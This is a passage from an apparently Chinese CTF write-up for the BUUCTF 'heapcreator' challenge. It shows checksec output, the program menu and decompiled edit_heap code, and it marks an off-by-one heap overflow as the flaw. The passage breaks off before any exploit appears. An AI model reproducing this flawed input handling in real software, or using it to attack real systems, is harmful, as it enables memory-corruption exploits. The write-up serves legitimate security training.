hitcontraining_heapcreator
[BUUCTF]hitcontraining_heapcreator
UAF | Off-By-One | 堆溢出 |
对应libc版本libc6_2.23-0ubuntu9_amd64
1
2
3
4
5
6
[*] '/home/bamuwe/heapcreator/heapcreator'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3fc000)
1
2
3
4
5
6
7
8
9
10
11
bamuwe@bamuwe:~/heapcreator$ ./heapcreator
--------------------------------
Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Show a Heap
4. Delete a Heap
5. Exit
--------------------------------
Your choice :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
unsigned __int64 edit_heap()
{
int v1; // [rsp+Ch] [rbp-14h]
char buf[8]; // [rsp+10h] [rbp-10h] BYREF
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
printf("Index :");
read(0, buf, 4uLL);
v1 = atoi(buf);
if ( v1 >= 0xA )
{
puts("Out of bound!");
_exit(0);
}
if ( *(&heaparray + v1) )
{
printf("Content of heap : ");
read_input(*(*(&heaparray + v1) + 1), **(&heaparray + v1) + 1LL); //漏洞点
puts("Done !");
}
else
{
